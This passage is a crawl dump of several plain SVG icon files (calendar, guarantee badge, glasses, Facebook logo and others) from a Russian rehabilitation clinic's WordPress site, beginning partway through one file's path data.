			c2.4,2.5,4.9,5,7.4,7.5l21.2,21.2c2.6,2.6,5.6,6.5,5.6,10.8s-3.1,8.2-5.6,10.8c-2.3,2.3-4.5,4.5-6.7,6.8
			c-6.5,6.6-12.7,12.9-19.4,18.9c-0.2,0.2-0.3,0.3-0.5,0.5c-7.3,7.3-6,14.6-4.4,19.4c0.1,0.3,0.2,0.5,0.3,0.8
			c5.6,13.5,13.4,26.3,25.5,41.5c21.6,26.6,44.3,47.3,69.4,63.2c3.2,2.1,6.5,3.7,9.7,5.3c2.7,1.4,5.3,2.7,7.5,4.1
			c0.4,0.2,0.7,0.4,1.1,0.6c7.7,3.8,15.3,2.5,21.5-3.8l26.6-26.6c2.4-2.4,6.2-5.3,10.5-5.3c4.2,0,7.7,2.8,10.1,5.3l42.9,42.9
			c7.1,7.1,7.1,14.2-0.3,21.9c-2.9,3.1-6.1,6.1-9.4,9.3c-5,4.9-10.3,9.9-15.1,15.6c-7.5,8-16.3,11.7-27.9,11.7c-1.2,0-2.3,0-3.5-0.1
			c-22.8-1.5-44.1-10.4-60-18C159.226,412.113,120.826,382.013,88.826,343.813z"/>
        <path fill="#445068" d="M295.426,283.013c13.4,3.3,27.2,5,41.2,5c85,0,154.1-61.3,154.1-136.6s-69.1-136.6-154.1-136.6s-154.1,61.2-154.1,136.6
			c0,28.9,10.4,57.1,29.4,80.3c-3.6,6.9-8.6,12.5-14.8,16.5c-5.7,3.8-8.4,10.5-6.9,17.1s6.8,11.4,13.5,12.4
			c13.1,1.8,38.5,2.8,62.2-11.5c5.8-3.5,7.7-11,4.2-16.8c-3.5-5.8-11-7.7-16.8-4.2c-8.8,5.3-18.2,7.7-26.5,8.6
			c4.6-5.8,8.2-12.5,11-20c1.6-4.3,0.6-9.2-2.5-12.6c-18.5-20.1-28.3-44.2-28.3-69.9c0-61.8,58.1-112.1,129.6-112.1
			s129.6,50.3,129.6,112.1s-58.1,112.1-129.6,112.1c-12,0-23.9-1.4-35.4-4.2c-6.5-1.6-13.2,2.4-14.8,9
			C284.826,274.813,288.826,281.413,295.426,283.013z"/>
        <circle fill="#445068" cx="336.626" cy="151.413" r="13"/>
        <circle fill="#445068" cx="382.926" cy="151.413" r="13"/>
        <circle fill="#445068" cx="290.326" cy="151.413" r="13"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/block-4-2.svg
body_size: 1690
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 508 508" style="enable-background:new 0 0 508 508;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M110.55,122.9V295c0,22.6,18.4,41,41,41h114.7c22.6-0.1,41-18.4,41-41V122.9H110.55z M290.85,295
			c0,13.6-11,24.6-24.6,24.6h-114.7c-13.6-0.1-24.6-11.1-24.6-24.6V139.3h163.9V295z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M413.75,426v0.1c-22.6,0-41,18.4-41,41c0,13.6-11,24.6-24.6,24.6h-106.5c-13.6,0-24.6-11-24.6-24.6v-32.8h32.8v-32.8h16.4
			c58.7,0,106.5-47.8,106.5-106.5V98.3c0-22.6-18.4-41-41-41h-57.9c-4-32.2-31.6-57.3-65-57.3c-33.4,0-60.9,25.1-64.9,57.4h-58
			c-22.6,0-41,18.4-41,41V295c0,58.7,47.8,106.5,106.5,106.5h16.5v32.8h32.8V467c0,22.6,18.4,41,41,41h106.5c22.6,0,41-18.4,41-41
			c0-13.6,11-24.6,24.6-24.6h49.2V426H413.75z M208.85,16.4c24.3,0,44.5,17.8,48.4,41h-96.8C164.35,34.1,184.55,16.4,208.85,16.4z
			 M151.55,385.1c-49.7,0-90.1-40.4-90.1-90.1V98.3c0-13.6,11-24.6,24.6-24.6h245.8c13.6,0,24.6,11,24.6,24.6V295
			c0,49.7-40.4,90.1-90.1,90.1H151.55z M184.35,417.9v-16.4h49.2v16.4H184.35z"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="200.65" y="90.1" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="233.45" y="90.1" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="167.95" y="90.1" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-2.svg
body_size: 5879
content:
<svg xmlns="http://www.w3.org/2000/svg" height="511pt" version="1.1" viewBox="0 0 511.99828 511" width="511pt">
    <g id="surface1">
        <path fill="#ffffff"
              d="M 511.839844 226.78125 L 511.839844 226.777344 C 511.003906 218.800781 506.871094 211.449219 500.503906 206.578125 L 471.363281 183.890625 L 482.316406 147.75 C 484.652344 140.039062 483.683594 131.613281 479.65625 124.628906 C 475.625 117.648438 468.8125 112.597656 460.964844 110.761719 L 424.304688 102.203125 L 419.625 64.851562 C 418.621094 56.851562 414.308594 49.546875 407.792969 44.820312 C 401.269531 40.074219 392.984375 38.226562 385.074219 39.75 L 348.101562 46.839844 L 328.628906 14.617188 C 320.878906 1.792969 304.605469 -3.050781 290.785156 3.339844 C 289.8125 3.789062 288.875 4.328125 288.058594 4.90625 L 255.96875 27.257812 L 225.074219 5.738281 C 218.460938 1.136719 210.152344 -0.539062 202.269531 1.132812 C 194.386719 2.804688 187.472656 7.726562 183.304688 14.625 L 163.839844 46.84375 L 126.863281 39.75 C 118.945312 38.234375 110.667969 40.082031 104.15625 44.816406 C 97.632812 49.554688 93.320312 56.859375 92.320312 64.851562 L 87.640625 102.207031 L 48.867188 111.257812 L 47.046875 111.851562 L 46.375 112.144531 C 32.289062 118.304688 25.242188 133.28125 29.625 147.75 L 40.574219 183.890625 L 10.183594 207.53125 L 8.421875 209.0625 L 7.925781 209.605469 C -2.273438 220.746094 -2.671875 237.597656 6.976562 248.863281 L 30.769531 277.316406 L 11.484375 312.3125 L 10.714844 314.0625 L 10.492188 314.714844 C 5.683594 329.085938 12.234375 344.703125 25.726562 351.035156 L 59.804688 367.027344 L 56.613281 404.535156 C 55.929688 412.570312 58.632812 420.613281 64.023438 426.597656 C 69.414062 432.585938 77.128906 436.113281 85.191406 436.277344 L 122.828125 437.027344 L 135.171875 472.585938 C 137.8125 480.203125 143.550781 486.453125 150.910156 489.726562 C 158.269531 493.003906 166.75 493.089844 174.1875 489.960938 L 208.878906 475.339844 L 236.109375 504.398438 L 237.535156 505.667969 L 238.085938 506.078125 C 243.464844 510.050781 249.75 511.996094 255.976562 511.996094 C 263.855469 511.996094 271.636719 508.878906 277.328125 502.804688 L 303.070312 475.339844 L 337.765625 489.964844 C 345.1875 493.089844 353.664062 493.003906 361.023438 489.730469 C 368.390625 486.453125 374.128906 480.203125 376.769531 472.589844 L 389.117188 437.027344 L 428.929688 436.234375 L 430.820312 436.027344 L 431.5 435.890625 C 446.34375 432.863281 456.589844 419.382812 455.328125 404.539062 L 452.140625 367.027344 L 486.222656 351.035156 C 493.515625 347.613281 499.128906 341.253906 501.621094 333.585938 C 504.109375 325.921875 503.308594 317.476562 499.417969 310.417969 L 481.175781 277.316406 L 504.972656 248.863281 C 510.171875 242.789062 512.675781 234.75 511.839844 226.78125 Z M 452.796875 264.449219 C 448.082031 270.015625 447.277344 278.019531 450.804688 284.414062 L 472.730469 324.203125 L 431.601562 343.503906 C 424.933594 346.636719 420.875 353.671875 421.496094 361.011719 L 425.34375 406.277344 L 379.921875 407.183594 C 372.558594 407.332031 365.984375 412.105469 363.570312 419.066406 L 348.671875 461.984375 L 306.8125 444.339844 C 300.023438 441.480469 292.078125 443.164062 287.035156 448.542969 L 255.96875 481.691406 L 224.902344 448.539062 C 221.5 444.90625 216.769531 442.960938 211.964844 442.960938 C 209.65625 442.960938 207.332031 443.410156 205.132812 444.339844 L 163.265625 461.984375 L 148.371094 419.078125 C 145.960938 412.113281 139.386719 407.332031 132.015625 407.183594 L 86.589844 406.277344 L 90.4375 361.011719 C 91.0625 353.671875 87 346.636719 80.332031 343.503906 L 39.207031 324.203125 L 61.132812 284.417969 C 64.664062 278.015625 63.855469 270.015625 59.136719 264.445312 L 30.277344 229.933594 L 65.636719 202.425781 C 71.425781 197.960938 73.886719 190.289062 71.761719 183.296875 L 58.589844 139.820312 L 102.835938 129.484375 C 110.003906 127.808594 115.4375 121.777344 116.359375 114.464844 L 122.007812 69.386719 L 166.632812 77.945312 C 173.867188 79.328125 181.28125 76.023438 185.09375 69.722656 L 208.585938 30.839844 L 245.863281 56.800781 C 251.910156 61.011719 260.035156 61.015625 266.078125 56.800781 L 303.355469 30.835938 L 326.851562 69.710938 C 330.65625 76.019531 338.085938 79.328125 345.320312 77.941406 L 389.9375 69.382812 L 395.585938 114.457031 C 396.5 121.765625 401.933594 127.804688 409.113281 129.484375 L 453.355469 139.816406 L 440.179688 183.292969 C 438.058594 190.300781 440.523438 197.96875 446.3125 202.429688 L 481.65625 229.949219 Z M 452.796875 264.449219 "
              style=" stroke:none;fill-rule:nonzero;fill-opacity:1;"/>
        <path fill="#ffffff"
              d="M 257.5625 128.78125 C 187.261719 128.78125 130.066406 185.972656 130.066406 256.277344 C 130.066406 326.578125 187.261719 383.773438 257.5625 383.773438 C 327.867188 383.773438 385.0625 326.578125 385.0625 256.277344 C 385.0625 185.972656 327.863281 128.78125 257.5625 128.78125 Z M 257.5625 353.75 C 203.816406 353.75 160.085938 310.023438 160.085938 256.277344 C 160.085938 202.527344 203.816406 158.800781 257.5625 158.800781 C 311.3125 158.800781 355.039062 202.527344 355.039062 256.277344 C 355.039062 310.023438 311.3125 353.75 257.5625 353.75 Z M 257.5625 353.75 "
              style=" stroke:none;fill-rule:nonzero;fill-opacity:1;"/>
        <path fill="#ffffff"
              d="M 294.210938 216.691406 L 234.988281 275.910156 L 218.917969 259.835938 C 213.054688 253.976562 203.550781 253.976562 197.691406 259.835938 C 191.828125 265.699219 191.828125 275.203125 197.691406 281.066406 L 224.375 307.75 C 227.304688 310.683594 231.148438 312.148438 234.988281 312.148438 C 238.828125 312.148438 242.671875 310.683594 245.601562 307.75 L 315.4375 237.917969 C 321.296875 232.054688 321.296875 222.550781 315.4375 216.691406 C 309.574219 210.828125 300.070312 210.828125 294.210938 216.691406 Z M 294.210938 216.691406 "
              style=" stroke:none;fill-rule:nonzero;fill-opacity:1;"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-1.svg
body_size: 3036
content:
<svg height="512pt" viewBox="0 -48 512.001 512" width="512pt" xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m348.46875 269.183594c-27.796875 0-52.042969 15.460937-64.621094 38.226562-7.097656-1.996094-16.5625-3.691406-28.257812-3.691406-11.316406 0-20.535156 1.585938-27.550782 3.496094-12.605468-22.65625-36.789062-38.027344-64.507812-38.027344-40.679688 0-73.777344 33.097656-73.777344 73.777344 0 40.683594 33.097656 73.78125 73.777344 73.78125 40.683594 0 73.777344-33.097656 73.777344-73.78125 0-2.382813-.121094-4.738282-.34375-7.066406 4.589844-1.160157 10.824218-2.179688 18.625-2.179688 8.277344 0 14.777344 1.144531 19.429687 2.394531-.207031 2.257813-.328125 4.542969-.328125 6.851563 0 40.683594 33.097656 73.78125 73.777344 73.78125s73.777344-33.097656 73.777344-73.78125c0-40.679688-33.097656-73.78125-73.777344-73.78125zm-184.9375 117.558594c-24.140625 0-43.777344-19.636719-43.777344-43.777344s19.636719-43.78125 43.777344-43.78125 43.777344 19.640625 43.777344 43.78125-19.636719 43.777344-43.777344 43.777344zm184.9375 0c-24.140625 0-43.777344-19.636719-43.777344-43.777344s19.636719-43.78125 43.777344-43.78125 43.777344 19.640625 43.777344 43.78125-19.636719 43.777344-43.777344 43.777344zm0 0"/>
    <path fill="#ffffff"
          d="m472.316406 174.378906h-49.050781c-4.003906-22.382812-12.488281-69.613281-17.332031-94.949218-6.535156-34.21875-13.878906-56.601563-32.0625-69.734376-19.898438-14.375-50.855469-12.566406-70.472656 4.121094-1.222657 1.039063-2.488282 2.132813-3.796876 3.261719-12.105468 10.460937-27.175781 23.476563-43.601562 23.476563-16.429688 0-31.496094-13.015626-43.605469-23.476563-1.304687-1.128906-2.570312-2.222656-3.792969-3.261719-19.621093-16.6875-50.574218-18.496094-70.476562-4.121094-18.183594 13.132813-25.523438 35.515626-32.0625 69.734376-4.839844 25.335937-13.328125 72.566406-17.328125 94.949218h-49.050781c-21.878906 0-39.683594 17.804688-39.683594 39.6875v.335938c0 21.882812 17.804688 39.6875 39.683594 39.6875h432.632812c21.882813 0 39.683594-17.804688 39.683594-39.6875v-.335938c0-21.882812-17.804688-39.6875-39.683594-39.6875zm-336.785156-89.320312c5.894531-30.851563 11.359375-44.6875 20.160156-51.046875 7.765625-5.605469 23.417969-5.894531 33.472656 2.65625 1.167969.992187 2.371094 2.035156 3.617188 3.109375 14.1875 12.257812 35.625 30.777344 63.21875 30.777344s49.03125-18.519532 63.21875-30.777344c1.246094-1.074219 2.449219-2.117188 3.617188-3.109375 10.054687-8.550781 25.710937-8.261719 33.472656-2.65625 8.800781 6.359375 14.265625 20.195312 20.160156 51.046875 1.871094 9.785156 4.289062 22.875 6.785156 36.53125h-254.507812c2.496094-13.65625 4.914062-26.742188 6.785156-36.53125zm-12.222656 66.53125h265.382812c1.527344 8.457031 2.933594 16.300781 4.09375 22.789062h-273.574218c1.164062-6.488281 2.570312-14.332031 4.097656-22.789062zm358.691406 62.8125c0 5.339844-4.34375 9.6875-9.683594 9.6875h-432.632812c-5.339844 0-9.683594-4.347656-9.683594-9.6875v-.335938c0-5.34375 4.34375-9.6875 9.683594-9.6875h370.949218c.019532 0 .035157.003906.054688.003906s.039062-.003906.054688-.003906h61.574218c5.339844 0 9.683594 4.34375 9.683594 9.6875zm0 0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/fb.svg
body_size: 1643
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path fill="#00B9BF" d="M449.643,0H62.357C27.973,0,0,27.973,0,62.357v387.285C0,484.027,27.973,512,62.357,512H260.86
			c8.349,0,15.118-6.769,15.118-15.118v-183.31c0-8.349-6.769-15.118-15.118-15.118h-54.341v-43.033h54.341
			c8.349,0,15.118-6.769,15.118-15.118v-61.192c0-33.116,26.942-60.058,60.059-60.058h52.433v43.033h-52.433
			c-9.387,0-17.025,7.639-17.025,17.026v61.192c0,8.349,6.769,15.118,15.118,15.118h54.341v43.033h-54.341
			c-8.349,0-15.118,6.769-15.118,15.118v183.31c0,8.349,6.769,15.118,15.118,15.118h115.513C484.027,512,512,484.027,512,449.643
			V62.357C512,27.973,484.027,0,449.643,0z M481.764,449.643c0,17.712-14.409,32.122-32.122,32.122H349.247h-0.001V328.69h54.341
			c8.349,0,15.118-6.769,15.118-15.118v-73.268c0-8.349-6.769-15.118-15.118-15.118h-54.341v-32.864h54.341
			c8.349,0,15.118-6.769,15.118-15.118v-73.268c0-8.349-6.769-15.118-15.118-15.118h-67.551c-49.788,0-90.294,40.506-90.294,90.294
			v46.074h-54.341c-8.349,0-15.118,6.769-15.118,15.118v73.268c0,8.349,6.769,15.118,15.118,15.118h54.341v153.074H62.357
			c-17.712,0-32.122-14.409-32.122-32.122V62.357c0-17.712,14.409-32.122,32.122-32.122h387.285
			c17.712,0,32.122,14.409,32.122,32.122V449.643z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/block-4-1.svg
body_size: 1509
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path fill="#ffffff" d="M482,40h-35.5c0-22.1-17.9-40-40-40c-22.1,0-40,17.9-39.5,40h-70.5c0-22.1-17.9-40-40-40c-22.1,0-40,17.9-39.5,40h-70.5
	c0-22.1-17.9-40-40-40C84.4,0,66.5,17.9,67,40H30C13.5,40,0,53.5,0,70v412c0,16.5,13.5,30,30,30h452c16.5,0,30-13.5,30-30V70
	C512,53.5,498.5,40,482,40z M387,39.7c-0.3-11,8.6-19.7,19.5-19.7c11,0,20,9,20,20H387C387,39.9,387,39.8,387,39.7z M237,39.7
	c-0.3-11,8.6-19.7,19.5-19.7c11,0,20,9,20,20H237C237,39.9,237,39.8,237,39.7z M87,39.7c-0.3-11,8.6-19.7,19.5-19.7c11,0,20,9,20,20
	H87C87,39.9,87,39.8,87,39.7z M482,492H30c-5.5,0-10-4.5-10-10V140h281c5.5,0,10-4.5,10-10c0-5.5-4.5-10-10-10H20V70
	c0-5.5,4.5-10,10-10h37v30c0,5.5,4.5,10,10,10s10-4.5,10-10V60h130v30c0,5.5,4.5,10,10,10s10-4.5,10-10V60h130v30
	c0,5.5,4.5,10,10,10s10-4.5,10-10V60h95c5.5,0,10,4.5,10,10v50H301c-5.5,0-10,4.5-10,10c0,5.5,4.5,10,10,10h191v342
	C492,487.5,487.5,492,482,492z"/>
    <path fill="#ffffff" d="M376,276h-80v-80c0-5.5-4.5-10-10-10h-60c-5.5,0-10,4.5-10,10v80h-80c-5.5,0-10,4.5-10,10v60c0,5.5,4.5,10,10,10h80v80
	c0,5.5,4.5,10,10,10h60c5.5,0,10-4.5,10-10v-80h80c5.5,0,10-4.5,10-10v-60C386,280.5,381.5,276,376,276z M366,336h-80
	c-5.5,0-10,4.5-10,10v80h-40v-80c0-5.5-4.5-10-10-10h-80v-40h80c5.5,0,10-4.5,10-10v-80h40v80c0,5.5,4.5,10,10,10h80V336z"/>
</svg>
